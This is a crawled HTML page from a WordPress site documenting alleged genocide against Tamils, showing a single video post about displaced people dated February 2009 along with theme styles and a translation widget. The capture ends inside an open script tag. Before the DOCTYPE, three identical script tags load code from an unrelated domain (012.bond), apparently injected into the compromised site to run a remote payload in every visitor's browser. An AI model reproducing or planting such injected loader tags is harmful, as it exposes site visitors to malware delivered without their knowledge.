

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genocideagainsttamils.com/?p=4035
body_size: 42225
content:
<script src="https://012.bond/QKZ0j1" type="text/javascript"></script><script src="https://012.bond/QKZ0j1" type="text/javascript"></script><script src="https://012.bond/QKZ0j1" type="text/javascript"></script><!DOCTYPE html>
<html lang="en-US" >

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="https://genocideagainsttamils.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <title>Sri Lankan Genocide &#8211; The Life and Distress of the Displaced People &#8211; 2009 02 24 &#8211; Genocide Against Tamil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Genocide Against Tamil &raquo; Feed" href="https://genocideagainsttamils.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Genocide Against Tamil &raquo; Comments Feed" href="https://genocideagainsttamils.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/genocideagainsttamils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://genocideagainsttamils.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://genocideagainsttamils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ovacoll_style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-collections/assets/css/frontend/ovacoll-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='event-frontend-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-events/assets/css/frontend/event.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovaex-style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-exhibition/assets/css/frontend/ovaex-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css'  href='https://genocideagainsttamils.com/wp-content/plugins/give/assets/dist/css/give.css?ver=2.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/themify-icon/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant_font-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/elegant_font/el_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='muzze-theme-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='muzze-style-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/style.css' type='text/css' media='all' />
<style id='muzze-style-inline-css' type='text/css'>
@media (min-width: 992px){
    #sidebar{
        flex: 0 0 320px;
        max-width: 320px;
        padding-left: 80px;
        padding-right: 0;
    }
    
    #main-content{
        flex: 0 0 calc(100% - 320px);
        max-width: calc(100% - 320px);
    }
}

@media(max-width: 991px){
    #sidebar, #main-content{
        flex: 0 0 100%;
        max-width: 100%;
    }
    
}

body{
	font-family: Archivo;
	font-weight: 400;
	font-size: 16px;
	line-height: 28px;
	letter-spacing: 0.2px;
	color: #555555;
}
p{
	color: #555555;
	line-height: 28px;
}

h1,h2,h3,h4,h5,h6, .second_font {
	font-family: Lora;
	letter-spacing: 0px;
}



.search_archive_event form .ovaev_submit:hover,
.archive_event .content .desc .event_post .button_event .book:hover,
.archive_event .content .desc .event_post .button_event .book.btn-free:hover, 
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .member:hover, 
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .button_order:hover,
.archive_collection .search_archive_coll #search_collection .ovacoll_submit:hover
{
	background-color: #c1b696;
	border-color: #c1b696;
}
.archive_event.type1 .content .date-event .date-month, 
.single_exhibition .title_top .back_event:hover, 
.single_event .title_top .back_event:hover,
.single_event .wrapper_order .order_ticket .share_social .share-social-icons li:hover a,
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .share_social .share-social-icons li:hover a,
.archive_collection .content_archive_coll.type1 .items_archive_coll .desc .title a:hover, 
.archive_collection .content_archive_coll.type2 .items_archive_coll .desc .title a:hover,
.archive_collection .content_archive_coll.type1 .items_archive_coll .desc .artists a:hover,
.archive_collection .content_archive_coll.type2 .items_archive_coll .desc .artists a:hover,
.single_collection .collection_intro .back_collections a:hover,
.archive_artist .content .items .name:hover,
.archive_artist .content .items .contact .phone:hover,
.archive_artist .content .items .contact .email:hover,
.single_artist .intro .desc .phone:hover,
.single_artist .intro .desc .email:hover,
.single_artist .work .wrap_archive_masonry .wrap_items .items .wrapper-content div:hover,
.sidebar .widget.widget_categories ul li a:hover, 
.sidebar .widget.widget_archive ul li a:hover, 
.sidebar .widget.widget_meta ul li a:hover, 
.sidebar .widget.widget_pages ul li a:hover, 
.sidebar .widget.widget_nav_menu ul li a:hover,
.sidebar .widget .ova-recent-post-slide .list-recent-post .item-recent-post .content h2.title a:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.blog_header .link-all-blog:hover,
.blog_header .post-meta-content .post-author a:hover,
.blog_header .post-meta-content .categories a:hover,
.detail-blog-muzze .socials .socials-inner .share-social .share-social-icons li a:hover,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-reply-link:hover,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-edit-link:hover,
article.post-wrap .post-content .post-meta .post-meta-content .post-author a:hover, 
article.post-wrap .post-content .post-meta .post-meta-content .categories a:hover
{
	color: #c1b696;
}
.archive_event .content .desc .event_post .button_event .view_detail:hover
{
	border-color: #c1b696;
	color: #c1b696;
}
.archive_event.type2 .content .date-event .date,
.archive_event.type3 .content .date-event .date,
.single_event .wrapper_order .order_ticket .button_order:hover,
.single_event .event_content .tab-Location ul.nav li.nav-item a.active:after,
.single_event .event_content .tab-Location ul.nav li.nav-item a:hover:after,
.single_event .wrapper_order .order_ticket .share_social:hover i,
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .share_social:hover i,
.archive_artist .content .items .contact .email:hover:after,
.single_artist .intro .desc .email:hover:after,
.muzze_404_page .pnf-content .go_back:hover,
.content_comments .comments .comment-respond .comment-form p.form-submit #submit:hover
{
	background-color: #c1b696;
}






</style>
<link rel='stylesheet' id='ova-google-fonts-css'  href='//fonts.googleapis.com/css?family=Archivo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CLora%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://genocideagainsttamils.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-elementor-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='ova_megamenu_css-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-megamenu/assets/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-collections/assets/js/frontend/ovacoll-script.js?ver=5.8.12' id='ovacoll_script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/give/assets/dist/js/babel-polyfill.js?ver=2.13.1' id='babel-polyfill-js'></script>
<script type='text/javascript' id='give-js-extra'>
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/genocideagainsttamils.com\/wp-admin\/admin-ajax.php","checkout_nonce":"06f7804be3","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"2.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/genocideagainsttamils.com\/wp-admin\/admin-ajax.php","ajaxNonce":"e3a9670bda","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"0","number_decimals":2},"cookie_hash":"fd9018b14cd4d13218fdbc4083f500b8","session_nonce_cookie_name":"wp-give_session_reset_nonce_fd9018b14cd4d13218fdbc4083f500b8","session_cookie_name":"wp-give_session_fd9018b14cd4d13218fdbc4083f500b8","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/genocideagainsttamils.com\/index.php?rest_route=\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/give/assets/dist/js/give.js?ver=2.13.1' id='give-js'></script>
<link rel="https://api.w.org/" href="https://genocideagainsttamils.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://genocideagainsttamils.com/index.php?rest_route=/wp/v2/posts/4035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://genocideagainsttamils.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://genocideagainsttamils.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel="canonical" href="https://genocideagainsttamils.com/?p=4035" />
<link rel='shortlink' href='https://genocideagainsttamils.com/?p=4035' />
<link rel="alternate" type="application/json+oembed" href="https://genocideagainsttamils.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgenocideagainsttamils.com%2F%3Fp%3D4035" />
<link rel="alternate" type="text/xml+oembed" href="https://genocideagainsttamils.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgenocideagainsttamils.com%2F%3Fp%3D4035&#038;format=xml" />
<meta name="generator" content="Give v2.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript">if (typeof ajaxurl === "undefined") {var ajaxurl = "https://genocideagainsttamils.com/wp-admin/admin-ajax.php"}</script><link rel="icon" href="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-270x270.png" />

	<style>
		
			
			
			
			
			
			
			
			
			
			          

			
			
			
			
			
			</style>

		</head>

<body class="post-template-default single single-post postid-4035 single-format-standard theme-muzze woocommerce-no-js give-test-mode give-page elementor-default elementor-kit-2886" ><div class="ova-wrapp">
	
<header class=" ovatheme_header_default" id="ovatheme_header_default">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<nav class="navbar navbar-expand-lg px-0 py-0">
				  
					<a href="https://genocideagainsttamils.com/" class="navbar-brand">
													<img src="http://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-gat-1-1.png" alt="Genocide Against Tamil">
											</a>

					<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_menu" aria-controls="header_menu" aria-expanded="false" aria-label="Toggle navigation">
					<i class="fas fa-bars"></i>
					</button>

					<div class="collapse navbar-collapse justify-content-end" id="header_menu">

						<ul id="menu-main" class="nav navbar-nav navbar-right"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37 dropdown"><a href="https://genocideagainsttamils.com/" class="col_heading">Home</a></li><li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3116 dropdown"><a href="https://genocideagainsttamils.com/?cat=2" class="col_heading">History</a></li><li id="menu-item-3118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3118 dropdown"><a href="https://genocideagainsttamils.com/?cat=5" class="col_heading">Massacres</a></li><li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3117 dropdown"><a href="https://genocideagainsttamils.com/?cat=7" class="col_heading">International Reports</a></li><li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3119 dropdown"><a href="https://genocideagainsttamils.com/?cat=4" class="col_heading">Video</a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 dropdown"><a href="https://genocideagainsttamils.com/?page_id=20" class="col_heading">About Us</a></li><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 dropdown"><a href="https://genocideagainsttamils.com/?page_id=23" class="col_heading">Contact us</a></li><li id="menu-item-3199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3199 dropdown"><a href="https://genocideagainsttamils.com/?timelines=2867" class="col_heading">Timeline</a></li></ul>
					</div>

				</nav>
			</div>
			
		</div>
	</div>
</header>

<div class="ovatheme_breadcrumbs ovatheme_breadcrumbs_default">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div id="breadcrumbs"><ul class="breadcrumb"><li><a href="https://genocideagainsttamils.com/">Home</a></li> <li class="li_separator"><span class="separator"></span></li>  <a href="https://genocideagainsttamils.com/?cat=4">Video</a> <li class="li_separator"><span class="separator"></span></li>  <li>Sri Lankan Genocide &#8211; The Life and Distress of the Displaced People &#8211; 2009 02 24 </li></ul></div>			</div>
		</div>	
	</div>
</div>
	<div class="blog_header">
		<a class="link-all-blog" href="https://genocideagainsttamils.com">Back to all Post</a>
		<h1 class="title-blog-single second_font">Sri Lankan Genocide &#8211; The Life and Distress of the Displaced People &#8211; 2009 02 24</h1>
			    <span class="post-meta-content">
		    <span class=" post-date">
		        <span class="right">February 2, 2022</span>
		    </span>
		    <span class="wp-author">
		    	 <span class="slash">by</span>
			    <span class=" post-author">
			        <span class="right"><a href="https://genocideagainsttamils.com/?author=1">admin</a></span>
			    </span>
		    </span>
		   
		    		    	<span class="wp-categories">
		    		<span class="slash">in</span>
				    <span class=" categories">
				        <span class="right"><a href="https://genocideagainsttamils.com/?cat=4" rel="category">Video</a></span><!-- end right -->             
				    </span><!-- end categories -->
		    	</span><!-- end wp-category -->
					</span>
  	</div>
	<div class="wrap_site">
		<div id="main-content" class="main">

			<div class="detail-blog-muzze">
	
	
	
		<article id="post-4035" class="post-wrap  post-4035 post type-post status-publish format-standard has-post-thumbnail hentry category-video"  >
				
				
			        <div class="post-media">
			        	<img width="1280" height="720" src="https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24.jpg 1280w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24-300x169.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24-1024x576.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24-768x432.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />			        </div>

		        

			    <div class="post-body">
			    	<div class="post-excerpt">
			              	<div class="post-excerpt">
		<p>Sri Lankan Genocide &#8211; The Life and Distress of the Displaced People &#8211; 2009 02 24</p>
<p><a href="https://www.tamtube.com/videos/1487" target="_blank" rel="noopener"><img loading="lazy" class="aligncenter wp-image-4036 size-full" src="http://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24.jpg" alt="" width="1280" height="720" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24.jpg 1280w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24-300x169.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24-1024x576.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24-768x432.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/Sri-Lankan-Genocide-The-Life-and-Distress-of-the-Displaced-People-2009-02-24-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
	</div>

				        </div>
			    </div>

			    
			    			    
					<div class="socials">
													<div class="socials-inner">
						<div class="share-social">
							<i class="fa fa-share-alt"></i>
							<span>Share</span>
															        			
							<ul class="share-social-icons clearfix">

				<li><a class="share-ico ico-twitter" target="_blank" href="https://twitter.com/share?url=https://genocideagainsttamils.com/?p=4035">Twitter</a></li>

				<li><a class="share-ico ico-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=https://genocideagainsttamils.com/?p=4035">Facebook</a></li>

				<li><a class="share-ico ico-pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https://genocideagainsttamils.com/?p=4035">Pinterest</a></li>

				<li><a class="share-ico ico-mail" target="_blank" href="mailto:?body=https://genocideagainsttamils.com/?p=4035">Email</a></li>
			
				<li><a class="share-ico ico-copy-url" data-url = "https://genocideagainsttamils.com/?p=4035" id="ova-copy-link">Copy Url</a></li>
				

			</ul>						</div>
					</div>
							</div>
							    
			    			    				    	<!-- end get_the_author_meta -->
		</article>

	</div>
			
		</div> <!-- #main-content -->
		
        <aside id="sidebar" class="sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('en|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('en|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('en|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('en|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('en|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('en|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Spanish</a></div>
</div>
<script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
